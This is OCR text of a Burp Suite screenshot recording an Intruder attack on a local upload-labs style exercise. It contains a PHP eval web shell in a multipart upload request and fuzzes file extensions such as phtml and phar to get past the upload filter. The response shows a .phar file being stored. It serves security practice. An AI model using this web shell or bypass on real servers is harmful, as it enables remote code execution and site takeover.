 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target
Target: http://192.168.20.128:82
1 POST /Pass-03/index.php HTTP/1.1
2 Host: 192.168.20.128:82
3 Content-Length: 321
4 Cache-Control: max-age=0
5 Origin: http://192.168.20.128:82
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryz4vv5BtfeztVi7v4
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
10 Referer: http://192.168.20.128:82/Pass-03/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryz4vv5BtfeztVi7v4
16 Content-Disposition: form-data; name="upload_file"; filename="shell.§php.jpg§"
17 Content-Type: image/jpeg
18
19 <?php eval($_POST['cmd']);?>
20 ------WebKitFormBoundaryz4vv5BtfeztVi7v4
21 Content-Disposition: form-data; name="submit"
22
23 ä¸ ä¼
24 ------WebKitFormBoundaryz4vv5BtfeztVi7v4--
25
Search...
1 payload position
Attack Save Columns 4. Intruder attack of http://192.168.20.128:82 - Temporary att
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length
7 php7 200 3771
8 phps 200 3771
9 pht 200 3770
10 phtm 200 3771
11 phtml 200 3772
12 pgif 200 3771
13 shtml 200 3772
14 htaccess 200 3775
15 phar 200 3771
16 inc 200 3770
17 hphp 200 3771
18 ctp 200 3770
19 module 200 3773
Request Response
Pretty Raw Hex Render
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202505140250028224.phar" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71